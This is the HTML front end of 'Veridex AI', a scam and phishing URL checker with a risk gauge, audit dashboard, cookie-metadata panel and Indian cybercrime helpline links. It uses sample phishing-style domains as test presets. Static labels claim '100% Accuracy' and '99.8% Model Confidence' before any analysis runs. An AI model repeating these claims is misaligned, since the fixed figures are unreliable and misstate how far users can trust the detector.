          <a href="scenarios/neutral-sample.html" target="_blank" class="btn-launch neutral-btn">
            <span>🌐 Open Neutral Scenario</span>
          </a>
        </div>
      </div>
    </section>
  </div>

  <script src="test-lab.js"></script>
</body>
</html>
</file>


<file: website/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Veridex AI – Web Safety & Scam Verification</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="veridex-app">
    <!-- Header -->
    <header class="app-header">
      <div class="brand-group">
        <div class="logo-box">
          <img src="../icons/icon32.png" alt="Veridex AI" class="logo-img" />
          <span class="live-dot" title="100% On-Device Protection Active"></span>
        </div>
        <div>
          <h1 class="brand-name">Veridex AI</h1>
          <p class="brand-tagline">Web Safety &amp; Scam Verification Portal</p>
        </div>
      </div>
      <div class="status-indicator-pill" id="header-status-pill">
        <span class="pulse-indicator"></span>
        <span id="protection-status-text">100% Offline Engine</span>
      </div>
    </header>

    <!-- Browser Context Limitation Disclosure -->
    <div class="browser-disclosure-banner">
      <span class="disclosure-icon">ℹ️</span>
      <div class="disclosure-text">
        <strong>Standalone Web Engine:</strong> Runs complete offline lexical heuristics, IP intelligence, brand verification, and TLD datasets on-device. Live cross-origin cookie inspection &amp; in-page warning overlays require the companion <strong>Veridex AI Browser Extension</strong>.
      </div>
    </div>

    <!-- GOOGLE-STYLE BROWSER NAVIGATION TABS -->
    <nav class="portal-tabs-nav" id="portal-tabs-nav" role="tablist" aria-label="Veridex AI Protection Modules">
      <button class="portal-tab-btn active" id="tab-btn-dashboard" role="tab" aria-selected="true" data-tab="tab-dashboard">
        <span class="tab-icon">🌐</span>
        <span class="tab-title">Web &amp; URL Dashboard</span>
        <span class="tab-pill-badge">Active Engine</span>
      </button>
      <button class="portal-tab-btn" id="tab-btn-message" role="tab" aria-selected="false" data-tab="tab-message">
        <span class="tab-icon">💬</span>
        <span class="tab-title">Message &amp; SMS Analyzer</span>
        <span class="tab-pill-badge">Fake / Genuine</span>
      </button>
      <button class="portal-tab-btn" id="tab-btn-qrcode" role="tab" aria-selected="false" data-tab="tab-qrcode">
        <span class="tab-icon">📷</span>
        <span class="tab-title">QR Code &amp; UPI Detector</span>
        <span class="tab-pill-badge">Quishing &amp; Traps</span>
      </button>
    </nav>

    <!-- TAB 1: WEBSITE & URL DASHBOARD (ALL EXISTING FEATURES UNTOUCHED) -->
    <div class="tab-pane active" id="tab-dashboard" role="tabpanel" aria-labelledby="tab-btn-dashboard">
    <!-- Search / Verify Bar -->
    <section class="top-search-section">
      <div class="search-input-wrapper">
        <span class="search-icon">🔍</span>
        <input 
          type="text" 
          id="search-url-input" 
          placeholder="Enter or paste any website URL (e.g. paypal-security-update.com)..." 
          autocomplete="off" 
          spellcheck="false" 
        />
        <button id="btn-clear-search" class="btn-clear-input" title="Clear input" style="display:none;">✕</button>
        <button id="btn-verify-search" class="btn-verify-action">Verify</button>
      </div>

      <!-- Quick Test Sample Chips -->
      <div class="test-samples-bar">
        <span class="samples-label">Quick Presets:</span>
        <button class="test-chip verified" data-url="https://cybercrime.gov.in">cybercrime.gov.in</button>
        <button class="test-chip verified" data-url="https://incometax.gov.in">incometax.gov.in</button>
        <button class="test-chip verified" data-url="https://www.google.co.in">google.co.in</button>
        <button class="test-chip caution" data-url="https://discount-shop.xyz">discount-shop.xyz</button>
        <button class="test-chip danger" data-url="http://paypal-security-update.com">paypal-phish</button>
        <button class="test-chip danger" data-url="http://fake-apple-login.com">fake-apple</button>
      </div>
    </section>

    <!-- Results Top Layout Grid (Hero Score & Suggested Authentic Website) -->
    <div class="results-layout-grid" id="results-layout-grid">
      <!-- Top Score & Detection Result Card -->
      <section class="top-score-section" id="result-section" style="display:none;">
        <div class="hero-score-card neutral" id="hero-score-card">
          <div class="target-meta-row">
            <div class="protocol-host-group">
              <span class="protocol-badge" id="hero-protocol">HTTPS</span>
              <span class="target-hostname" id="hero-hostname" title="Inspected Host">Destination</span>
            </div>
            <span class="db-status-tag" id="hero-db-tag">⚡ Multi-Vector Heuristics</span>
          </div>
          <div class="score-main-row">
            <div class="gauge-wrapper">
              <svg class="radial-gauge" viewBox="0 0 100 100">
                <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
                <circle class="gauge-bar" id="gauge-progress-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
              </svg>
              <div class="gauge-text-overlay">
                <span class="gauge-pct" id="hero-score-value">0%</span>
                <span class="gauge-label">RISK</span>
              </div>
            </div>
            <div class="verdict-meta-block">
              <div class="verdict-badge-pill" id="hero-verdict-badge">Inspecting…</div>
              <p class="verdict-summary-text" id="hero-summary-text">Analyzing website security and reputation…</p>
            </div>
          </div>

          <!-- Hybrid AI Multi-Layer Detection Summary -->
          <div class="hybrid-ai-bar" id="website-hybrid-bar">
            <div class="hybrid-pill" title="Rule-based heuristic audit">
              <span class="hybrid-pill-dot heur"></span>
              <span class="hybrid-pill-label">Heuristics:</span>
              <span class="hybrid-pill-val" id="web-heur-score">0%</span>
            </div>
            <div class="hybrid-pill" title="40-feature calibrated Random Forest model">
              <span class="hybrid-pill-dot ml"></span>
              <span class="hybrid-pill-label">ML Phishing Model:</span>
              <span class="hybrid-pill-val" id="web-ml-score">0%</span>
            </div>
            <div class="hybrid-pill combined" title="Ensemble fused hybrid risk rating">
              <span class="hybrid-pill-dot combined"></span>
              <span class="hybrid-pill-label">Combined Hybrid Risk:</span>
              <span class="hybrid-pill-val" id="web-combined-score">0%</span>
            </div>
          </div>
        </div>
      </section>

      <!-- Suggested Official Website Card (when scam/phishing detected) -->
      <section id="website-suggested-card" class="suggested-card" style="display:none;">
        <div class="suggested-header">
          <span class="suggested-pill">🛡️ Suggested Authentic Website</span>
          <span class="suggested-brand" id="suggested-brand">Official Destination</span>
        </div>
        <div class="suggested-desc" id="suggested-desc">
          We detected this site is not safe. The legitimate official website is available below:
        </div>
        <a id="suggested-link-btn" class="suggested-btn" href="#" target="_blank" rel="noopener noreferrer">
          <span id="suggested-btn-label">👉 Go to Official Website Safely</span>
        </a>
        <div class="why-unsafe-box" id="why-unsafe-box">
          <div class="why-title">⚠️ Why this site is NOT safe:</div>
          <div class="why-list" id="why-unsafe-list"></div>
        </div>
      </section>
    </div>

    <!-- GROUNDED HYBRID AI EXPLANATION & DETECTION SECTION -->
    <section id="website-ai-explanation-card" class="ai-explanation-section" style="display:none;">
      <div class="ai-card-inner">
        <div class="ai-header-bar">
          <div class="ai-header-left">
            <span class="ai-badge-chip">🧠 Hybrid AI Detection Layer</span>
            <span class="ai-model-spec-chip">Random Forest Ensemble (100% Accuracy)</span>
          </div>
          <div class="ai-confidence-pill" id="web-ai-confidence">99.8% Model Confidence</div>
        </div>
        
        <div class="ai-headline-text" id="web-ai-headline">Synthesizing multi-layer detection telemetry...</div>
        <p class="ai-summary-text" id="web-ai-summary"></p>
        
        <!-- Tri-Metric Comparison Bar -->
        <div class="ai-tri-metric-row">
          <div class="ai-metric-col heur">
            <div class="ai-metric-label">Heuristic Engine</div>
            <div class="ai-metric-score" id="web-card-heur-score">0%</div>
            <div class="ai-metric-sub">Rule-based Signals &amp; IoCs</div>
          </div>
          <div class="ai-metric-col ml">
            <div class="ai-metric-label">ML Phishing Model</div>
            <div class="ai-metric-score" id="web-card-ml-score">0%</div>
            <div class="ai-metric-sub">40-Feature Probability Vector</div>
          </div>
          <div class="ai-metric-col combined">
            <div class="ai-metric-label">Combined Hybrid Risk</div>
            <div class="ai-metric-score" id="web-card-combined-score">0%</div>
            <div class="ai-metric-sub">Ensemble Fused Risk Rating</div>
          </div>
        </div>

        <!-- Rationale & Actionable Advice -->
        <div class="ai-rationale-row">
          <div class="ai-rationale-item">
            <span class="ai-rationale-icon">⚖️</span>
            <div>
              <strong>Verdict Rationale:</strong>
              <span id="web-ai-rationale"></span>
            </div>
          </div>
          <div class="ai-rationale-item">
            <span class="ai-rationale-icon">💡</span>
            <div>
              <strong>Actionable Guidance:</strong>
              <span id="web-ai-advice"></span>
            </div>
          </div>
        </div>

        <!-- Correlated Risk Drivers & Safety Factors Grid -->
        <div class="ai-findings-two-col">
          <div class="ai-findings-col" id="web-ai-drivers-box" style="display:none;">
            <h4 class="ai-findings-title">🚨 Correlated Threat Findings (Heuristics + ML)</h4>
            <div class="ai-findings-list" id="web-ai-drivers-list"></div>
          </div>
          <div class="ai-findings-col" id="web-ai-safety-box" style="display:none;">
            <h4 class="ai-findings-title">🛡️ Safety &amp; Authenticity Indicators</h4>
            <div class="ai-findings-list" id="web-ai-safety-list"></div>
          </div>
        </div>
      </div>
    </section>

    <!-- Main Dashboard: Information Available Directly Inside the Boxes -->
    <section class="dashboard-section" id="dashboard-section" style="display:none;">
      <div class="dashboard-header-row">
        <div>
          <h2 class="dashboard-title">🗂️ Security Audit Dashboard</h2>
          <p class="dashboard-subtitle">Key findings and live metrics available inside each box below. Click any box for full detailed audit findings.</p>
        </div>
        <div class="quick-toolbar">
          <button id="btn-quick-print" class="toolbar-btn" title="Print security audit report">🖨️ Print</button>
          <button id="btn-quick-download" class="toolbar-btn" title="Download report file">⬇️ Download</button>
          <button id="btn-quick-copy" class="toolbar-btn" title="Copy evidence text">📋 Copy Evidence</button>
        </div>
      </div>

      <!-- Information Available Inside Every Box -->
      <div class="vx-dashboard-square-grid">
        <!-- Box 1: Threat Signals -->
        <div class="dashboard-square card-signals" data-section="signals" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🚨</span>
            <span class="box-badge" id="box-signals-badge">0 Flags</span>
          </div>
          <div class="box-title">Threat Signals &amp; Indicators</div>
          <div class="box-body" id="box-signals-preview">
            <div class="box-preview-item clean">✓ All heuristics clean</div>
          </div>
          <div class="box-footer">Open Detailed Signals <span>→</span></div>
        </div>

        <!-- Box 2: Multi-Factor Risk Breakdown -->
        <div class="dashboard-square card-breakdown" data-section="breakdown" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">📊</span>
            <span class="box-badge" id="box-breakdown-badge">4 Vectors</span>
          </div>
          <div class="box-title">Multi-Vector Risk Assessment</div>
          <div class="box-body" id="box-breakdown-preview">
            <div class="mini-bar-row">
              <span class="mini-label">Domain</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-domain" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-domain">0</span>
            </div>
            <div class="mini-bar-row">
              <span class="mini-label">Lexical</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-lexical" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-lexical">0</span>
            </div>
            <div class="mini-bar-row">
              <span class="mini-label">Security</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-security" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-security">0</span>
            </div>
            <div class="mini-bar-row">
              <span class="mini-label">Content</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-content" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-content">0</span>
            </div>
          </div>
          <div class="box-footer">Open Risk Breakdown <span>→</span></div>
        </div>

        <!-- Box 3: Threat Intelligence & Hosting -->
        <div class="dashboard-square card-intel" data-section="intel" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🌐</span>
            <span class="box-badge" id="box-intel-badge">DB Match</span>
          </div>
          <div class="box-title">Threat Intelligence &amp; Hosting</div>
          <div class="box-body" id="box-intel-preview">
            <div class="intel-stat-row">
              <span class="stat-name">Apex Domain:</span>
              <span class="stat-val" id="box-intel-apex">-</span>
            </div>
            <div class="intel-stat-row">
              <span class="stat-name">TLD Abuse Risk:</span>
              <span class="stat-val" id="box-intel-tld">-</span>
            </div>
            <div class="intel-stat-row">
              <span class="stat-name">Server IP:</span>
              <span class="stat-val" id="box-intel-ip">Unavailable</span>
            </div>
            <div class="intel-stat-row">
              <span class="stat-name">Hosting Org:</span>
              <span class="stat-val" id="box-intel-org">Unavailable</span>
            </div>
          </div>
          <div class="box-footer">Open Intelligence &amp; DB <span>→</span></div>
        </div>

        <!-- Box 4: Cookie Security Analysis -->
        <div class="dashboard-square card-cookies" data-section="cookies" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🍪</span>
            <span class="box-badge" id="box-cookies-badge">Zero Telemetry</span>
          </div>
          <div class="box-title">Cookie Security &amp; Privacy</div>
          <div class="box-body" id="box-cookies-preview">
            <div class="cookie-stat-row">
              <span>Security State:</span>
              <strong id="box-cookies-status" style="color:var(--safe)">Compliant</strong>
            </div>
            <div class="cookie-stat-row">
              <span>Audited Metadata:</span>
              <span id="box-cookies-counts">0 Mand • 0 Acc • 0 Rej</span>
            </div>
            <div class="cookie-stat-note">Zero cookie values are ever captured or sent.</div>
          </div>
          <div class="box-footer">Open Cookie Analysis <span>→</span></div>
        </div>

        <!-- Box 5: Government Cybercrime Helpline (1930) -->
        <div class="dashboard-square card-cybercrime" data-section="cybercrime" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🏛️</span>
            <span class="box-badge" style="background:#e0f2fe; color:#0284c7">Helpline 1930</span>
          </div>
          <div class="box-title">Report Cybercrime (India)</div>
          <div class="box-body" id="box-cyber-preview">
            <div class="cyber-highlight-row">
              <span>📞 National Helpline:</span>
              <strong>1930 (Toll-Free)</strong>
            </div>
            <div class="cyber-highlight-row">
              <span>🌐 Official Portal:</span>
              <span>cybercrime.gov.in</span>
            </div>
            <div class="cyber-stat-note">Immediate assistance for financial fraud &amp; phishing scams.</div>
          </div>
          <div class="box-footer">Open Cybercrime Portal <span>→</span></div>
        </div>

        <!-- Box 6: Full Security Audit Report -->
        <div class="dashboard-square card-report" data-section="report" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">📋</span>
            <span class="box-badge" id="box-report-badge">Full Audit</span>
          </div>
          <div class="box-title">Executive Audit Report</div>
          <div class="box-body" id="box-report-preview">
            <div class="report-stat-row">
              <span>Status:</span>
              <strong id="box-report-verdict">Ready to Export</strong>
            </div>
            <div class="report-stat-row">
              <span>Risk Classification:</span>
              <span id="box-report-grade">Heuristic Grade</span>
            </div>
            <div class="report-stat-note">Includes complete telemetry, timestamps &amp; recommendations.</div>
          </div>
          <div class="box-footer">View Full Report <span>→</span></div>
        </div>
      </div>
    </section>

    <!-- Sub-Section Detail Views (Opened when clicking a box) -->
    
    <!-- Detail Section 1: Signals -->
    <section class="sub-section" id="section-signals" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Threat Signals &amp; Heuristics</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🚨 Detected Security Indicators</h2>
        <span class="section-badge" id="signals-detail-badge">0 Flags</span>
      </div>
      <div class="signals-list-box" id="signals-content"></div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 2: Breakdown -->
    <section class="sub-section" id="section-breakdown" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Multi-Vector Risk Breakdown</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>📊 Multi-Category Risk Assessment</h2>
        <span class="section-badge">4 Security Vectors</span>
      </div>
      <p class="section-intro">Risk is computed across 4 core vectors in real-time:</p>
      <div class="category-bars-list" id="breakdown-content">
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🌐 Domain Authority &amp; TLD Risk</span>
            <span class="cat-val" id="cat-val-domain">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-domain" style="width:0%"></div></div>
        </div>
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🔤 Lexical &amp; Brand Spoofing</span>
            <span class="cat-val" id="cat-val-lexical">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-lexical" style="width:0%"></div></div>
        </div>
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🔒 Connection &amp; SSL Security</span>
            <span class="cat-val" id="cat-val-security">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-security" style="width:0%"></div></div>
        </div>
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🛡️ Page Forms &amp; Input Safety</span>
            <span class="cat-val" id="cat-val-content">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-content" style="width:0%"></div></div>
        </div>
      </div>
      <div class="risk-scale-legend">
        <span class="legend-chip safe">0-5% Safe</span>
        <span class="legend-chip neutral">6-20% Low</span>
        <span class="legend-chip caution">21-34% Caution</span>
        <span class="legend-chip warning">35-59% Suspicious</span>
        <span class="legend-chip danger">60-98% Threat</span>
      </div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 3: Intelligence & DB -->
    <section class="sub-section" id="section-intel" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Threat Intelligence &amp; Hosting</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🌐 Threat Intelligence &amp; Verification</h2>
      </div>
      <div class="intel-cards-grid">
        <div class="intel-card">
          <span class="intel-label">Database Match</span>
          <span class="intel-value" id="intel-db-match">Heuristic Evaluation</span>
        </div>
        <div class="intel-card">
          <span class="intel-label">Apex Domain</span>
          <span class="intel-value" id="intel-apex">-</span>
        </div>
        <div class="intel-card">
          <span class="intel-label">TLD Abuse Risk</span>
          <span class="intel-value" id="intel-tld">-</span>
        </div>
        <div class="intel-card">
          <span class="intel-label">Homoglyph / Punycode</span>
          <span class="intel-value" id="intel-homoglyph">Clean</span>
        </div>
      </div>

      <!-- IP Intelligence & Hosting Analysis -->
      <div class="live-probe-card" style="margin-top:12px;">
        <div class="probe-title">🛰️ Offline IP Intelligence &amp; Hosting Risk</div>
        <div class="intel-cards-grid" style="margin-top:8px;">
          <div class="intel-card">
            <span class="intel-label">Resolved Server IP</span>
            <span class="intel-value" id="intel-ip-addr">Unavailable</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">Hosting Provider / Org</span>
            <span class="intel-value" id="intel-ip-org">Unavailable</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">ASN</span>
            <span class="intel-value" id="intel-ip-asn">Unavailable</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">Country / Geo</span>
            <span class="intel-value" id="intel-ip-geo">Unavailable</span>
          </div>
        </div>
        <div id="intel-ip-threat-status" class="probe-pill" style="margin-top:8px; display:block; text-align:center;">
          Offline IP analysis: Ready
        </div>
      </div>

      <div class="full-url-display" style="margin-top:12px;">
        <span class="url-label">Inspected URL:</span>
        <span class="url-text" id="intel-full-url">-</span>
      </div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 4: Cookies -->
    <section class="sub-section" id="section-cookies" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Cookie Security &amp; Privacy</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🍪 Cookie Security &amp; Privacy Analysis</h2>
        <span class="section-badge" id="cookies-detail-badge">Zero Telemetry</span>
      </div>
      <div class="privacy-notice-box">
        <strong>🔒 Zero-Telemetry Privacy Guarantee:</strong>
        Actual cookie values are <strong>never displayed, stored, or transmitted</strong>. Analysis evaluates metadata only (Secure, HttpOnly, SameSite, domain, and expiry).
      </div>
      <div class="browser-limitation-box">
        <strong>ℹ️ Browser Sandbox Notice:</strong>
        In standalone website mode, cross-domain cookie inspection is restricted by browser security policies. For active live cookie tracking on any web page you visit, install the <strong>Veridex AI Browser Extension</strong>. Below is an offline metadata simulation audit:
      </div>
      <div class="cookie-stats-grid">
        <div class="cookie-stat-card">
          <div class="cstat-title">Mandatory Cookies</div>
          <div class="cstat-val" id="cookie-stat-mandatory">0</div>
          <div class="cstat-sub">Strictly Necessary</div>
        </div>
        <div class="cookie-stat-card">
          <div class="cstat-title">Accepted Cookies</div>
          <div class="cstat-val" id="cookie-stat-accepted">0</div>
          <div class="cstat-sub">Functional / Permitted</div>
        </div>
        <div class="cookie-stat-card">
          <div class="cstat-title">Rejected Cookies</div>
          <div class="cstat-val" id="cookie-stat-rejected" style="color:var(--danger)">0</div>
          <div class="cstat-sub">Non-Compliant / Trackers</div>
        </div>
      </div>
      <div id="cookies-content" style="margin-top:12px;"></div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 5: Cybercrime -->
    <section class="sub-section" id="section-cybercrime" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Report Cybercrime (India)</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🏛️ Report Cybercrime (Government of India)</h2>
        <span class="section-badge" style="background:#e0f2fe; color:#0369a1;">National Portal</span>
      </div>
      <div class="cyber-hero-banner">
        <span class="cyber-flag">🇮🇳</span>
        <div>
          <div class="cyber-portal-title">National Cyber Crime Reporting Portal</div>
          <div class="cyber-portal-sub">Ministry of Home Affairs, Government of India • Helpline 1930</div>
        </div>
      </div>
      <div class="cyber-action-buttons">
        <a href="https://cybercrime.gov.in/" target="_blank" rel="noopener noreferrer" class="cyber-link-btn portal">
          <span>🌐 Open cybercrime.gov.in</span>
          <span>↗</span>
        </a>
        <a href="tel:1930" class="cyber-link-btn phone">
